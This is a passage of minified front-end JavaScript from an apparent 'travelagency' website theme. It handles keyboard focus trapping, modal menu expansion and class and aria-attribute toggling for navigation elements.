nav"))&&o.querySelectorAll(l).forEach(function(e){t.push(e)}),a=t[t.length-1],r=t[0],o=i.activeElement,l=9===e.keyCode,!(c=e.shiftKey)&&l&&a===o&&(e.preventDefault(),r.focus()),c)&&l&&r===o&&(e.preventDefault(),a.focus())})}},travelagency.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&travelagencyFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&travelagency.toggles.performToggle(e,!0)})})}},travelagency.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,n){var o,a,l=this,c=document,r=e,i=r.dataset.toggleTarget,s="active";c.querySelectorAll(".show-modal").length||(l.clickedEl=c.activeElement),(o="next"===i?r.nextSibling:c.querySelector(i)).classList.contains(s)?o.dispatchEvent(travelagency.createEvent("toggle-target-before-active")):o.dispatchEvent(travelagency.createEvent("toggle-target-before-inactive")),a=r.dataset.classToToggle||s,e=0,o.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=o.classList.contains("sub-menu")?r.closest(".menu-item").querySelector(".sub-menu"):o,t=r.dataset.toggleDuration;"slidetoggle"!==r.dataset.toggleType||n||"0"===t?e.classList.toggle(a):travelagencyMenuToggle(e,t),("next"===i||o.classList.contains("sub-menu")?r:c.querySelector('*[data-toggle-target="'+i+'"]')).classList.toggle(s),travelagencyToggleAttribute(r,"aria-expanded","true","false"),l.clickedEl&&-1!==r.getAttribute("class").indexOf("close-")&&travelagencyToggleAttribute(l.clickedEl,"aria-expanded","true","false"),r.dataset.toggleBodyClass&&c.body.classList.toggle(r.dataset.toggleBodyClass),r.dataset.setFocus&&(e=c.querySelector(r.dataset.setFocus))&&(o.classList.contains(s)?e.focus():e.blur()),o.dispatchEvent(travelagency.createEvent("toggled")),o.classList.contains(s)?o.dispatchEvent(travelagency.createEvent("toggle-target-after-active")):o.dispatchEvent(travelagency.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var n=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),n.performToggle(t)})})}},travelagencyDomReady(function(){travelagency.toggles.init(),travelagency.coverModals.init()});